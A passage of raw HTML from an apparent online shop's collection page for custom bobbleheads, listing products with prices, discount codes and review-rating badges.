        <div class="stepall-subscript">
          CODE:
          <span>SAVE10</span>
        </div>
      </div>
    </div>
  
    <div class="one-detail">
      <div class="stepall-left">
        <div class="stepall-money">£20 OFF</div>
      </div>
      <div class="stepall-right">
        <div class="stepall-superscript">ORDERS £200+</div>
        <div class="stepall-subscript">
          CODE:
          <span>SAVE20</span>
        </div>
      </div>
    </div>
  
</div>


</div>



  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts UK</a>
          
<!--             <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
            
              
              <a href="/collections/all" title="">all</a>
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <span>Custom Bobbleheads</span>
            
          
        </div>
          
      </div>
    </nav>
  



<div id="shopify-section-collection-template" class="shopify-section collection-section"><link rel="stylesheet" href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/newconllection.css?v=137195932206392896951761660688" type="text/css" />
<div id="CollectionSection" data-section-id="collection-template" data-section-type="collection-template">
  <div class="box">
    <div class="wrapper">

      
        <div class="grid collection-title">
          <div class="grid__item large--eight-twelfths push--large--two-twelfths">
            <div class="section-header">
              <h1 class="page-title">all</h1>
            </div>
          </div>
        </div>
      

      
        <div class="grid grid-uniform">
          
          
          
          

          
            <div class="grid__item large--eight-twelfths push--large--two-twelfths large--text-center medium--text-center collection-sorting collection-sorting--enabled">
              <div class="filter-dropdown__wrapper collection-filters">
  <div class="filter-dropdown">
    
    <label class="filter-dropdown__label" for="sortBy">
      
      <span class="filter-dropdown__label--active"></span>
    </label>
    
    
    <select name="sort_by" id="sortBy" aria-describedby="a11y-refresh-page-message" class="filter-dropdown__select select--small small--full">
      
        <option value="manual">Featured</option>
      
        <option value="best-selling" selected="selected">Best selling</option>
      
        <option value="title-ascending">Alphabetically, A-Z</option>
      
        <option value="title-descending">Alphabetically, Z-A</option>
      
        <option value="price-ascending">Price, low to high</option>
      
        <option value="price-descending">Price, high to low</option>
      
        <option value="created-ascending">Date, old to new</option>
      
        <option value="created-descending">Date, new to old</option>
      
    </select>
  </div>
</div>
            </div>
          
          
        </div>
      

        <div class="grid grid-uniform grid--spacer">
          

          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-43334583714065" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-43334583714065"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/boss_small.jpg?v=1695724227"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/boss_{width}x.jpg?v=1695724227"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/boss_1024x.jpg?v=1695724227" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462716502289'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-female-boss-bobblehead-boss-day-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-48198653083921" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198653083921"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7312_small.jpg?v=1725001975"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7312_{width}x.jpg?v=1725001975"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Female BOSS Bobblehead - BOSS DAY GIFT"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7312_1024x.jpg?v=1725001975" alt="Custom Female BOSS Bobblehead - BOSS DAY GIFT">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-female-boss-bobblehead-boss-day-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Female BOSS Bobblehead - BOSS DAY GIFT</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042443890961'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/playing-golf-business-man-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-41362333958417" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362333958417"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-9_small.jpg?v=1683453626"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-9_{width}x.jpg?v=1683453626"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Playing Golf Business Man Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-9_1024x.jpg?v=1683453626" alt="Playing Golf Business Man Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/playing-golf-business-man-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Playing Golf Business Man Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8355019358481'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-golf-gifts-for-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-30309141250205" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309141250205"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBobbleheadGolfGiftsForBoss_UniqueGolfGiftsForHim_BestGolfGiftsForMen_GolfPpresentsForBoyfriend_small.jpg?v=1630142761"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBobbleheadGolfGiftsForBoss_UniqueGolfGiftsForHim_BestGolfGiftsForMen_GolfPpresentsForBoyfriend_{width}x.jpg?v=1630142761"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Golf Gifts For Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBobbleheadGolfGiftsForBoss_UniqueGolfGiftsForHim_BestGolfGiftsForMen_GolfPpresentsForBoyfriend_1024x.jpg?v=1630142761" alt="Custom Bobblehead Golf Gifts For Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-golf-gifts-for-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£57
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Golf Gifts For Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956023513245'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-golf-bobblehead-gifts-for-your-father" data-image-link>
        
          
            <div id="ProductImageWrapper-40182265839889" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-40182265839889"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG372_76753fcd-218a-44ae-b33a-61fc52382776_small.jpg?v=1671541244"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG372_76753fcd-218a-44ae-b33a-61fc52382776_{width}x.jpg?v=1671541244"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Golf Bobblehead Gifts For Your Father"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG372_76753fcd-218a-44ae-b33a-61fc52382776_1024x.jpg?v=1671541244" alt="Custom Golf Bobblehead Gifts For Your Father">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-golf-bobblehead-gifts-for-your-father" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£57
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Golf Bobblehead Gifts For Your Father</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobbleheads-for-office-manager" data-image-link>
        
          
            <div id="ProductImageWrapper-30309120049309" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309120049309"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/10-CustomBobbleheadForBoyfriend_UniqueOfficeGiftsForCoworkers_OfficeBirthdayIdeasForBoss_BestGiftsForOfficeManager_small.jpg?v=1630142669"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/10-CustomBobbleheadForBoyfriend_UniqueOfficeGiftsForCoworkers_OfficeBirthdayIdeasForBoss_BestGiftsForOfficeManager_{width}x.jpg?v=1630142669"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobbleheads For Office Manager"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/10-CustomBobbleheadForBoyfriend_UniqueOfficeGiftsForCoworkers_OfficeBirthdayIdeasForBoss_BestGiftsForOfficeManager_1024x.jpg?v=1630142669" alt="Custom Bobbleheads For Office Manager">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobbleheads-for-office-manager" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£67
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobbleheads For Office Manager</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956021416093'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-muscleman-digger" data-image-link>
        
          
            <div id="ProductImageWrapper-51027110822161" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-51027110822161"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7304_fea924da-e389-4d3b-baed-5575c286da5f_small.jpg?v=1749117526"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7304_fea924da-e389-4d3b-baed-5575c286da5f_{width}x.jpg?v=1749117526"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Muscleman Digger"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7304_fea924da-e389-4d3b-baed-5575c286da5f_1024x.jpg?v=1749117526" alt="Custom Bobblehead Muscleman Digger">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-muscleman-digger" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Muscleman Digger</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042441236753'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-graduation-bobblehead-from-photo" data-image-link>
        
          
            <div id="ProductImageWrapper-40210663768337" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-40210663768337"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/1-24_c8445559-a5aa-4347-bf5e-92091e28805d_small.jpg?v=1671777509"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/1-24_c8445559-a5aa-4347-bf5e-92091e28805d_{width}x.jpg?v=1671777509"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation Bobbleheads Craft - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/1-24_c8445559-a5aa-4347-bf5e-92091e28805d_1024x.jpg?v=1671777509" alt="Graduation Bobbleheads Craft - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-graduation-bobblehead-from-photo" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£53
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Graduation Bobblehead from Photo</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8085208400145'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/graduation-university-students-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33096561787037" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33096561787037"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/20220623114710_2_small.jpg?v=1661685776"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/20220623114710_2_{width}x.jpg?v=1661685776"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation University Students Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/20220623114710_2_1024x.jpg?v=1661685776" alt="Graduation University Students Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">37% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/graduation-university-students-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">GBP£82</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                GBP£52
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Graduation University Students Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956021088413'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-boss-bobblehead-can-hold-business-card" data-image-link>
        
          
            <div id="ProductImageWrapper-48198654951697" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198654951697"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7317_small.jpg?v=1725002001"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7317_{width}x.jpg?v=1725002001"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Boss Bobblehead Can Hold Business Card"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7317_1024x.jpg?v=1725002001" alt="Custom Boss Bobblehead Can Hold Business Card">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-boss-bobblehead-can-hold-business-card" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Boss Bobblehead Can Hold Business Card</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042445136145'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/happy-birthday-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-45490634064145" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490634064145"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG7237_small.jpg?v=1710644636"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG7237_{width}x.jpg?v=1710644636"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Happy Birthday Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG7237_1024x.jpg?v=1710644636" alt="Happy Birthday Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/happy-birthday-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£66
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Happy Birthday Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9371324285201'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













